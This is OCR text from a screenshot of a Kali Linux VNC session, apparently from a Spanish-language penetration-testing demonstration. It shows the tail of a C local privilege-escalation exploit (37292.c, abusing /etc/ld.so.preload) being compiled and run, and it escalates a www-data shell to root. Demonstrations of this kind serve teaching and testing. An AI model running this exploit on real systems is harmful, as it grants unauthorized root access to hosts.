 TÍTULO
kali:0.0: VNC Viewer
Inicio
kali@kal
Está compartiendo toda su pantalla.
Dejar de compartir
File Actions Edit View Help
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
gcc 37292.c -o 37292
ls -l
total 28
-rwxr-xr-x 1 www-data www-data 13652 Dec 6 23:23 37292
-rw-r--r-- 1 www-data www-data 4968 Dec 6 23:21 37292.c
drwxr-xr-x 2 root root 4096 Dec 6 21:31 hsperfdata_root
-rw------- 1 www-data www-data 0 Dec 6 22:53 sess_d51212c64ae1324a9429c1d8ec76c487
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
#
i# d
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
#
XXII
ESP
18:25
6/12/2021
Alonso Caballero